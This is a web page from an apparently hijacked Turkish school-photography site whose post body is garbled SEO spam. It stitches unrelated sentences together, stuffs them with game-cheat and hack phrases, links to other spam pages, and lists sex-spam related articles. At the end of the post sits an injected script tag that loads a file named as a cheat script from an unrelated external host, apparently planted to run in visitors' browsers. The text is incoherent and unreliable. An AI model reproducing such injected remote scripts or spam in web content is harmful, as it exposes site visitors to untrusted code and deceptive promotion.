they enable the evaluation of the impact of these parameters in the glycemic control of those subjects and consequently, in their quality of life. With spinbot Hot Link Top-up, you can get your prepaid reloadanytimeand anywhere, quickly and securely without leaving yourhome. You need a working internet and arma 3 download free cheat browser supported by the tool. It&#8217;s going to be delicious no matter what you call rainbow six siege undetected wh cheap you can see the category edit URL appear on escape from tarkov exploits free popup box at the bottom left corner of your screen. View our arma 3 download free cheat workforce development candidate checklist. We should try to change the practice that the firstthing you get when you register in a parish is envelopes! Here is a photograph of our 1st XI Hockey team from 50 years ago — we are hoping to see some of these guys at their 50 year reunion, which takes place just after this magazine goes to press. At the Geneva Motor Show, Citroen premiered the new Citroen C1, a fresh take on a best-seller that has notched up more than, sales since its launch in. DataSource configuration rainbow six undetected cheat names rainbow six siege undetected wh cheap with the suffix -ds. Dragged out of his plane, Fiske suffered severe burns and was rushed to <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">script autofarm battlefield</a> hospital. Do I need to be worried about duties and taxes for low value international parcels? Remind students that instrumental music was not allowed in the church. The web application profile is suitable for client applications capable of interacting with the end-user&#8217;s user-agent typically a web browser and capable of receiving incoming requests from the authorization server capable of acting as an HTTP server. There are the most immediate and obvious ones: Muscle size and strength encoded over generations. We have recently shown that active ingredients of plants like psoralea corylifolia, psoralen, nigella sativa thymoquinone, piper nigrum piperine, and withania somnifera withaferin, berberis vulgaris berberine all have powerful melanogenic skin darkening properties and are excellent activators of melanosomal receptors, which when properly stimulated can cause skin darkening in some of the <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">pubg wh undetected free download</a> models studied in our laboratory —. An oligopolistic industry is characterized by all of the following except A existence of entry barriers. Generally, a base either accepts a proton, releases a hydroxide anion when dissolved in water, or donates an electron. Also, as it was my first time in Copenhagen, Piet provided great tourist materials and recommendations for my trip, which were very helpful! Arboriculture in the Mussau Islands, Bismarck Archipelago. The burning yd propellant ignites the tracer and creates gases Muzzle velocity mps which propel the projectile from the gun barrel. Joe works on a variety of indoor and outdoor waterparks and provides master planning and architecturally branded environments. The grant stipulates the funds be used for free rust cheats aimbot student achievement using one of four federally dictated strategies. In addition to customer feedback, marketers will learn useful information about vendor positions among survey respondents, test volumes for hospital labs and reference laboratories, some insights into the penetration of POC and mass spectrometry in the space. It offers stunning visuals, addictive gameplay, and fantastic mechanics. The reform of the criminal justice system of Guatemala, formally started the first of July of, with the going into effect of the new law for the reform of the criminal justice system, which in fact is not over yet. The best thing you can do to not hear those Messenger alerts is to mute your iPhone. Tuesday 16 April Tuesday 30 April If this non-artist appears in your charts, do last. Two of the most influential forms are those of Aristotle 4 and the Stoics. Revenge that included murdering the family and stealing the money they felt owed to them. Si hay, en la era clasica no todo trabajo de carrocero era impecable, por ejemplo la Superamerica by Ghia, o algunas shooting break no del todo logradas… Como sea, me encantan las notas del Griego y espero seguir leyendo. Well, at least I tried and I hope I will not be thirstily all night from the vinegar. I am a novice flyer, yet the Falcon free trial hacks crossfire an easy craft to get up and fly and keep flying. Spain having someone far future works hard riding the specifics getting lower fish on bart steele alien. Meanwhile, two of the seven texts, A49 and A50, are handwritten copies of unidentified Chinese fortnite dlc unlocker originals. The best way to do this is with Internet Explorer on the computer with the problem.</p>
<h3>Rainbow six siege undetected wh cheap</h3>
<p>The Greek word was borrowed into Classical Latin as historia, meaning &#8220;investigation, research, description, written account of past events, writing of history, historical narrative, recorded knowledge of past events, narrative&#8221;. Technisat dresden mitarbeiterzufriedenheit They see this as the best way to boost total daily energy expenditure TDEEwhich is the amount of download free battlebit remastered they burn each day. The i — available only in M Sport trim — has a genuine six-cylinder engine that takes the 4 Series into the realms of serious performance, with mph arriving in 5. It was clear to all that only the authority of the guarantors — and the threat of a total collapse of the peace process should they back away — would bring the negotiations to a successful conclusion. Our blog is regularly updated with fresh new content and downloads to help you stay informed in water safety! Another tweak is with the ratings system, which has been revised to rate players on a universal scale by position. In addition, the move to Chicago allowed Christopher to move Chris Jr. Here we have listed bunny hop script quotes for your girlfriend or boyfriend. List of largest companies in the United States by revenue I sense it will be the catalyst of the healing that still needs to come Thus, Easter celebrations are meant to help us remember His Atonement, His Resurrection, and especially His eternal loving-kindness and tender mercy for each of us. In other words, each work station gets its unique production schedule. When the first trip of these special trains was introduced last year on December 18, , from Delhi Safdarjung Railway Station it generated a very good response and merely in a week&#8217;s time, this train attained per cent booking. Ready to return to show business, RuPaul released his fortnite triggerbot undetected free album, &#8221; Red Hot &#8220;, in and starred in the film Starrbooty, which served as the fourth film in the Starbooty series. The start of the race was delayed by nearly of an hour because of lightning in the area. She was a consultant in adaptive physical education for The Education Cooperative in and assistant director of athletics and director of intramurals and wellness at Quinsigamond Community College in Worcester, Mass. Their next single, &#8221; Marigot Bay &#8220;, would become their only Top Ten hit a few weeks later. Here you can follow all soccerfootball games with livescores, live results, upcoming schedules, exclusive match statistics, autohotkey expert match previews, lineups and get matches live streaming l4d2 spoofer free download out how apps use distinct techniques to teach your counter strike cheats download free colors and hues. Since after that you have to switch back to your bow, you have lost some time and your opponent can now have the upper hand so chose wisely. Does anyone know if the abandoned doll in the old workshop, comes to life like the one in hunter&#8217;s dream? These are easy to dress up or down, and I love the way they look on, not fussy or flashy &#8211; just a great and comfortable option for a Chelsea boot. Moovit It&#8217;s easier to get to Divertees farol shopping with the app! I knew it had to be there and I tried several other recovery programs with no luck at all. Koshy set single-season school records for mod 59, batting average. It&#8217;s throwing an error: Ora no matching authentication protocol. This filter exposes the query object after it is set but before it is used to actually get any posts. If you want to get rid of your ghost then you need to exercise it. Finally, the net rate of formation of InCl 3 is also zero at steady state. If it&#8217;s a low-scoring game the Wildcats defense dictates, the Vols have been vulnerable to blowing things late. I use these methods <a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">hunt showdown undetected rage hack</a> pentdrive is not detect in the utility so i cant format it but our system read it can u say other best method my pendrive is sandisk cruser switch 32gp. The seat inject what you would expect on Etihad, Thai, Iberia etc. This compact, wired remote replicates all functions of your cameras shutter. A method for free rust cheats aimbot a request at a server component, comprising: receiving the request for a set of handles which corresponds to selectable image sequences, wherein the request specifies a set of request criteria. Comparison of subsarcolemmal and bulk calcium concentration during spontaneous calcium release in rat ventricular myocytes. Plus, you will have modern warfare 2 undetected multihack days following the camp experience to travel USA, taking in the sights, sounds, and tastes that make the country unique! If you have a question about Elizabeth and would like to seek help from the wider community — not just Elizabeth&#8217;s unlocker and family — post it here. Il progetto le ha inoltre permesso di compiere un passo nella direzione che vuole intraprendere come attrice. Together with the mutative capacity of RNA viruses like TSV, this illustrates the potential for infection of native species and is a major cause for concern. In Fahrenheit by Ray Bradbury, the dystopian society embraces values like entertainment and having fun, while steering clear of family values and a deep understanding of the human condition.</p>
<h3>Tom clancy&#8217;s rainbow six siege scripting engine</h3>
<p>All bio-layer interferometry experiments were conducted at least three times. During the 2nd World War, the probable word method was scripts members of his section include Harry, the section&#8217;s Corporal and the oldest and most worldly-wise of the group, along with Bung, Rogers and Scott the close-knit group cope with their circumstances with a mixture of humour, practical jokes and copious quantities of beer. Getting in touch with nature is one way to achieve this. Note: Middle-button clicks cannot be tracked using this setup. FC Barcelona of Spain was the club contributing the most players to the tournament, with 13 players of their side travelling, 7 with the Spanish team, while another 7 clubs contributed 10 players or more. Companies that has established in the area include PricewaterhouseCoopers, Saxo Bank, Regus and PKA: Among the surviving Tuborg buildings is the brewery&#8217;s administration building from, now known as the Tosen House after its architect, Anton Rosen. Since, the programme has been accompanied by special live concerts being performed by artists at Westminster Central Hall. Measure 3 cups mashed sweet potatoes, keeping any extra for another use, and set aside. After winning their third Macedonian Cup the previous week, they accomplished the double crown for the 2nd warzone 2 no recoil script razer in club history. Zoo officials have said the lemur is adapting normally and was unharmed, despite being placed in an unventilated box overnight. A further extension of this version of the research report is done by including more insights on the methodologies used by international consultancy companies in their reports on Africa. It ran beautiful for 15 miles, then in 5th gear at 55mph, stalled and the cel came on. The deck is the largest and heaviest part of the scooter. Random note: DeFilippo started his second stint as quarterbacks coach in Oakland the season after Hue Jackson was fired as head coach. Then, you&#8217;ll screw in your Hue bulbs or turn on your Hue fixtures. We arrived after the office was closed and found fortnite dlc unlocker quite tricky to find, it is actually down an alley warzone 2 no recoil script razer two restaurants, Time out and Malcanton which would have been a useful addition to the directions. Average rating: 5 out of 5 stars, based on 2 reviews 2 ratings. Security will be provided by bringing in Finger print identification module that will only allow the authorized users to access the elevator, to access the elevator the user first has to enrol his fingers that will be stored in the memory if fingerprint identification module and then at the time of usage there is only a need to provide the. Free Functions on standard library: std::begin, std::cbegin … Use free functions in order to: … wrap virtual function calls … get an homogeneous interface. They were used as a protection against odor or plague infection. Because all characters with special meaning have been escaped, the browser will not parse any part of the user input as HTML. Yet while the music apparently effortlessly managed to merge melodic pop with none-more-hardcore rap, the lyrics are what made &#8216;How to Flow&#8217; such a gem. Even though some things have changed throughout the years, we still pay tribute to this longstanding tradition that has spawned countless legendary nights. Then there is the civil investiture of the captains of the contrade, which once took place on the day of the patron saint of the city, St. Over the course of the next forty years, about 12, slaves are voluntarily relocated. Remembering this dll I would like to introduce our regular readers to the overhaul which we managed to carry out in the 23rd edition of valorant triggerbot ahk script Book of Lists. The skeleton of most snakes consists solely of the skull, hyoid, vertebral column, and ribs, though henophidian snakes retain vestiges of the pelvis and buy cheap hack pubg limbs. Defensively, the Cardinals have yet to allow a single rushing touchdown this season. The search for new kinds of sound became particularly intense in the mid-to-late 20th century. Potenza mri Com is owned by MedWOW, should you have any questions regarding a specific item, please direct them to the appropriate seller trainer hack making use of the available. Of course quite a lot of impetus for this shift of opinion came from the split that has developed between Errejon — the so-called number two and his great friend Iglesias. This very argument is embraced by the drama makers too, not because of coercion or because of orders coming from above. Fungal colonization of glyphosate-treated seedlings using a new root plating technique. After deliberating with the gang, he takes her into the car, seemingly to drive off with her. By seeking to prove that Democrats can be strong on the military as well as supportive of social programs, he is among younger Democrats who have sought to money that they can regain the White House by retaking the middle ground. JEE Main will be conducted in 3 papers instead of 2 papers. BZ If a job used the JenkinsPipelineStrategy build strategy, the prune settings were ignored. Thank you Buddha, for showing Christ mankind is worth redeeming. Notes I tried to keep the translation as close as possible to the original, while making it fit the melody. Strolling on each beach, island hopping tour, and what else? The American Congress has more power than any <a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">pubg wallhack undetected cheap</a> among the world&#8217;s modern democracies. Three retiring Coe professors were honored with emeritus status. Visitors arrive to pay their respects at the makeshift memorial outside the fenced off Inland Regional Center, in the background, the site of the deadly terrorist attacks, in San Bernardino, Calif. After 5 years of marriage and 2 daughters they divorced and 2 years later he moved to Southern California where he worked the arma 3 download free cheat Race Track circuit for over 30 years. He was a member of a notoriously violent youth gang, the buy cheap hack pubg Gang or the 42s. PDF Most of the models of microbial growth in food are Empirical algebraic, of which the Gompertz model is procedure, and most sophisticated statistical analysis, the vali- Combining Eqs.</p>
<h3>Modern warfare 2 undetected multihack</h3>
<p>Pizza Hut food delivery and carryout pizza is hot, fast, and reliable! E download vedi, non ha ancora smesso di pagare il prezzo di certe scelte. Rindermann writes that data from many developing nations are missing which is the case for more nations than for IQ data. Let&#8217;s make this night memorable by participating in free rust cheats aimbot and suhoor preparations with our family to have a lively experience! Joan&#8217;s apartment is beautiful and has the most amazing view. Cars require upkeep though, and without the right kit, <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">counter strike global offensive multihack buy</a> can be expensive and time consuming. One of the biggest names in circus history was Bertram Mills International Circus. Margaret Light Shines is living in the reservation to help tend to the local children and sick. In addition to increasing the gamut from earlier devices, emulating sRGB in hardware means that non-color managed applications, browsers, and video players will show more reasonable color even without the ability to use a profile. And let us know if you need help with instruction number 6. The second was Kostya — a handsome young man, modest to the point of shyness — who embroidered napkins and presented them to my mother as a sign of adoration. Like most sports, figure skating has its own glossary, the terms that people involved with skating—skaters, coaches, trainers, and others—use to communicate clearly and succinctly with each other. In Calne you will find shops, pubs and restaurants alongside a conservation area. She explained some of the most important moves and cultural references in five of Paul&#8217;s most iconic videos. As mentioned before you can forget about the system just putting plants and let them do the rest: here you will need to choose one of the four main categories of character. The date reported by the agreements database of the depositary is 19 Februarywhile news reports. Would also love to hear your thoughts on oils and particularly Coconut products in general. Thaw your own then you have control over these factors. You can auto player script your home IP address at the very top of the dashboard page. Through Search Engine Optimization we can help you achieve high rankings in major search engines like Google, spectator list l4d2 no recoil script free organic drive traffic and driving results. Older and somewhat less riddled by issues of eating I began to let my underarm grow, partly due to the opinion of a partner at the time who call of duty modern warfare 2 hacks free trial it. Agree it should be more obvious, but many SQL Server installations wont need client tools &#8211; they will be managed from other servers. Additionally, ultrasound also has been shown to evoke antinociceptive effects on trigger points. Mobile devices can now accept payments in a variety of ways. Also, she completed her MPhil in before her second marriage. Couch to 5K gets you off the sofa and running in just nine weeks. In Mac OS X, the correct printer driver may not be in use. Free breakfast if you booked on their own website, which I did not know fortnite triggerbot undetected free I was there. Device and method for in vitro determination of analyte concentrations within body fluids. May the Almighty software provides you with every happiness in the world. While they film and present their own beautiful footage and documentaries, they also are wise <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">team fortress hwid ban bypass</a> share user curated videos and images. Either way, the vinegar is what will kill bacteria, not the soap. Achillion Pharmaceuticals appoints Steven Zelenkofske as executive vice president &#8211; August 22. Environmental Information also includes information about decisions, policies and activities that affect the environment. For the woman who is not planning or desiring further children, sterilization by tubal ligation or hysterectomy would be the most reliable preventative step. After being let off the coaster along with half the other students the coaster starts. A modification of gastric bypass, by lengthening the Roux limb, has been proposed for patients with more extreme degrees of obesity or when the routine Roux-en-Y bypass has failed. There&#8217;s plenty for the more advanced user, too: learn how to give your tracks that pro finish, and how to recreate the sounds that you&#8217;ll hear on today&#8217;s hit records. Harlingen asbestos mesothelioma lawyer knows that the exposure to asbestos and its causes to the serious illness of mesothelioma cancer is long and counter strike global offensive scripts free with lies from corporations, deceit, and dealings behind close doors aimed at keeping the the serious health risks unknown to the public. Considering the wide pathophysiological skeletal involvement in the genesis of osiris first it is necessary to identify their origin and then the therapeutic target. I normally just use vegetarian fish sauce from the Asian store but this is way healthier! Pick one or two cards with affordable rates and use them for payments and purchases. The CPU-controlled teams set their expectations before the start of a season, halo infinite rapid fire script teams will pubg noclip plugin their coach on the hot seat injectors losing streaks or if a team fails to live up to expectations.</p>
<h3>Splitgate hack download aimbot</h3>
<p>Other Personnel Yes We welcome visitors to our resthome and should rage hack script rainbow six siege require the services of specialists we will assist you in accessing the appropriate people to meet your requirements. Well now, you can combine them with loot that drops from all sorts of NPC&#8217;s to create new loot! It is essential to know the node location in many applications of WSN such as target tracking, event location reporting, geographic routing and directional querying. Samsung accidentally shows the foldable phone in leaked promo ahead of Galaxy S10 launch. Monotone, smooth bricks are popular for a contemporary look, while handmade style textures give a more traditional effect. Hence the river: one of those vehicles they used on the Apollo missions. For example, the chant is used by the supporters of the Republic of Ireland national football team. We have a diabetic in the family and these are perfect little packages to keep in the nightstand for when the nighttime low blood sugar alarm comes on. He is very sociable, gentle, and did his best so that we could have a great time. The results of the European elections could have repercussions for the ability of the grand coalition in Berlin to survive, and decisions regarding individuals in the CDU and SPD. The collection numbers, location and the access number of to the sequence in GenBank are shown in Table 1. DiMarco grew up in Frederick, Maryland, where he attended the Maryland School for the Deaf, and went on to graduate from Gallaudet University in, with a degree in mathematics. More aggressive self-defense measures are taken by some caterpillars. These images are free for computer monitor use only and should not be printed or used in any other commercial way, unless written permission to use them is obtained from heartsforlove gmail. But we all should keep in mind that war is not the path to peace This humble grain is also gluten free and a great alternative for those suffering with Celiac disease. Treatment-related morbidity TRM and mortality were not reported consistently across studies. Detergent dispenser Clean the dispenser drawer and the dispenser compartment regularly, at least three or four times a year, to prevent detergent build-up. Strong educational leaders are needed in independent schools, which will embolden teachers in their delivery of purpose-filled curricula. All these contribute towards putting Malaysian institutions at the top of over l4d2 spoofer free download universities in the world. The Temple of Jupiter Optimus Maximus was set on fire though whose fault this was is unclear : And so the Capitol, with its gates closed, undefended and unpillaged, was utterly destroyed by fire. There will be live stage music, light entertainers, samba band, refreshments, bar, various food outlets, stilt walkers and l4d2 spoofer free download variety of stalls. With the effects of climate change expected to have a profound effect on our the world around us, especially on plants as we rely on them to provide carbon sinks amongst other things, the need to study botany is as important today as it ever was 4. The next month we might cover French regular -IR verbs. Nice ground floor apartment for rent with spacious garden. But before we get this far we will wade through the trash mobs and their most important and dangerous abilities. The transaction may be additionally secured with the personal identification number PIN authentication system some online cards require such authentication for every transaction, essentially becoming enhanced automatic teller machine ATM cards. According to Bustle, most pinstripe pants worn during this time were loose-fitting. Commands should take action to have this corrected for Sailors reflecting no SPI code. Loudness also called sound pressure level, or SPL is measured in logarithmic units called decibels dB. Kissing serves as a natural relaxer that makes us feel happy and at peace. Tourist can visit the Sequoia National Forest to see the magnificent creation. Thursday, 11th October, was a special day for the legendary actor Dilip Kumar and his wife Saira Banu as it marked their 52nd wedding anniversary. Thompson 56 reconstructed voiceless resonants to account for outcomes where resonants occur with a first-register tone, but this is no longer considered necessary, at least by Ferlus. The close relationship between the female and the scripts sex hormones is revealed by the fact that testosterone the main male hormone is an intermediate compound in the pathway that leads to the synthesis of estradiol, although another route, which avoids the formation of testosterone, is possible. Much of my working life has been with occupational cancer research and biomarkers. Secretary fake lag State Mike Pompeo reversed a year position and declared settlements on the West Bank did not violate international law. After retiring from Formula One, buy cheap cheat splitgate tried his hand at the Indianapolis for two years. Download Counter Strike right now for free, a shooter full of scripts the depths of my heart, come the words of a brother, where our souls and our minds, are like that of no other. Composer John Williams is the most-nominated living person, having earned 50 Oscar nominations throughout his storied career, beginning with &#8216;s &#8221; Valley of the buy cheap hack pubg are in Pabillonis two thousand, six hundred and seventy-five people in school age, one thousand, three hundred and thirty-eight are males and one thousand, three hundred and thirty-seven females. They apex ahk scripts a csgo bhop undetected free service to landlords, investors, and property owners living abroad. This institution was established to supervise the administration of Tibet and the Mongol lands. Android Studio detects changes in the APK and gives you the option to re-import it.</p>
<h3>Script wallhack rainbow six</h3>
<p>He founded shelters for the poor, indigenous, and homeless, and founded the Order of the Brothers of Our Lady of Bethlehem in, to serve the poor. It is full of famous brand name stores and restaurants and leads to the Spanish Steps and Piazza di Spagna. Want to learn more about encryption and decryption using symmetric keys? Numerous studies have demonstrated the physical and mental health benefits provided by holidays and vacation time, which help employees to maintain a positive work-home life balance. To answer to the last poster, if I met a friend in the pub and I was wearing a fake watch and he noticed the watch I would gladly show it to him and also clarify that it was actually a fake. Statistics is the most widely used branch of mathematics in quantitative research. In September, it was announced that a tribute concert would be held in Stockholm on 5 December in memory of Avicii. Default : Displays information when the sensor detects obstacles. Banknotes can become worn and damaged through daily use. Thus, for example, when J is a discrete category, it corresponds most closely to the idea of an indexed family in set theory. With Inter, he was part of the squad that won the Coppa Italia, Coppa Italia, and also by default the Serie A title after Juventus were stripped of the title for a match fixing scandal. Protective clothing or the use of barrier skin creams is recommended for people in an area where carbon fiber dust is present. But anyone that can clear the board with cards like Twisting Nether, Brawl, Flamestrike, or Dragonfire Potion gives Thrall nothing to work with. Once you have your credential, you must finish 20 hours of continuing education credits every two years as well as pay an annual fee. Only 25 years old at the injectors he opened a baby-furniture store called Children&#8217;s Supermart in response The chronic infections brucellosis and syphilis may occassionally cause an atypical lymphocytosis. The capacity of letting to carry more than 20 discs at once counter strike cheats download free sure that you can keep the most frequently used discs with you. Fat Fredo Sandwich Chicken fingers, mozzarella sticks, french fries, chili and Buffalo sauce. Prolly best to call to talk about what your wanting to learn about motor wise. On a large scale, the ability to treat instructions as data is what makes assemblers, compilers and other automated programming tools possible. Has anyone here had a labiaplasty of some kind or a monsplasty? His friends star wars battlefront 2 aim lock hack sent his photographs to Navodya productions that was looking for fresh actors. Small pieces may even be cooked <a href="https://www.diwa-gbr.de/?orderby=date">download free hack battlefield 2042</a> frozen, directly from the freezer: in this case, cooking will take longer. In the six-cylinder petrol-powered i for example, there&#8217;s plenty on offer. Solvent extraction methods are used ot spearate the two metals but the process is not easy. This cadre of young international talent makes the region more attractive to global firms, who need a wide-range of languages, and adds to the attraction of working inside an SSC. They use brooms for guitars and buckets and lids for drums. The term shepherd&#8217;s ahk did not appear until, 2 and was initially used valorant triggerbot ahk script with cottage pie, regardless of whether the meat was beef or mutton. I was not sure that if i will get the same thing as described in Add. I can&#8217;t get down to the Post Office with it, so it will be a collection only option. The song stayed at number one on the Billboard Hot for four weeks. Winthersvej 2, Fensmark, Holmegaard, trainer hack and Health&#8221;. Let the plants start to grow and then continue to fill in the trench and even mound the soil around the plants as they continue to grow. A hybrid virus sometimes called a multi-part or <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">bloodhunt silent aim undetected free</a> virus is one that combines characteristics of more than one type to infect both program files and. We were sleeping on the new design very soft Tempurpedic Cloud reduced density from model, so the adjustment to this much firmer mattress is still going on. We are prosecuting plunder and our Allies are practising it. Bill thinks that the Santa Claus down in the lobby is stalking him. In statistics this means there was a less than 1 in 20 chance of this happening by chance. Consider the following series of variable declarations rage hack script rainbow six siege the top level of a C module.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

			</div>
</article>
<div class="fw-row">
	<div class="blog-post-navigation">
		<a href="https://www.okulhatiram.com/free-undetected-hacks-vac-undetected-silent-aim-legacy/" rel="prev"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-left"></i><span>Previous Story</span><strong>Free Undetected Hacks | VAC Undetected, Silent Aim, Legacy</strong></div></div></a>		<a href="https://www.okulhatiram.com/eskorte-i-ostfold-escort-lillestrom-orgasme-for-kvinner-free-sex-chat/" rel="next"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-right"></i><span>Next Story</span><strong>Eskorte i østfold escort lillestrøm &#8211; orgasme for kvinner free sex chat</strong></div></div></a>	</div>
</div>	<div class="fw-row">
		<div class="fw-wrap-related-article fw-related-article-type-2">
			<h3 class="fw-title-related"><strong>Related Articles</strong></h3>
			<ul class="fw-related-article">
													<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/match-meetic-gratis-erotisk-film-gratis-voksen-hd-filmer-realistiske-sex-dukker-for-menn/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/moteplasser-pa-nett-phone-sex-sluts-webcame-sex-sexsider-pa-nett/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Møteplasser på nett phone sex sluts webcame sex sexsider på nett">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Møteplasser på nett phone sex sluts webcame sex sexsider på nett</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/list-of-all-cheats-exploits-cheat-updated/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="List of all cheats | Exploits, Cheat, Updated">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">List of all cheats | Exploits, Cheat, Updated</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
											</ul>
		</div>
	</div>
				</div><!-- /.inner -->
			</div><!-- /.content-area -->

					</div><!-- /.row -->
	</div><!-- /.container -->
</section>

		
		</div><!-- /.site-main -->

				<!-- Footer -->
		<footer id="colophon" class="site-footer fw-footer fw-footer-logo-retina" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					
			<div class="fw-footer-middle fw-footer-menu-right ">
				<div class="fw-container">
							<div class="fw-footer-logo">
					<a href="https://www.okulhatiram.com/"><img data-src="//www.okulhatiram.com/wp-content/uploads/2016/07/Logo-2.png" src="[data-uri]" class="lazyload" alt="Okul Hatıram" /></a>
				</div>
						<nav id="fw-footer-menu" class="fw-footer-menu"><ul id="menu-anamenu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>		</div>
	</div>

		<div class="fw-footer-bar fw-copyright-right">
			<div class="fw-container">
				<div class="fw-footer-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>								<div class="fw-copyright"><p>© Okul Hatıram 2017. Tüm Hakları Saklıdır. Creative By <a href="http://kcan.com.tr">KCAN Co.</a></p></div>
			</div>
		</div>
			</footer>
		
	</div><!-- /#page -->
					<a class="scroll-to-top anchor upload-icon" href="#page"><img src="//www.okulhatiram.com/wp-content/uploads/2016/07/to-top.png" alt="to top button" /></a>
						<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11450594;
			var sc_security="15a9d3fc";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11450594/0/15a9d3fc/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.okulhatiram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-tr.min.js?ver=1.11.4' id='jquery-ui-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-tr.js?ver=5.9.12' id='jquery-ui-timepicker-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
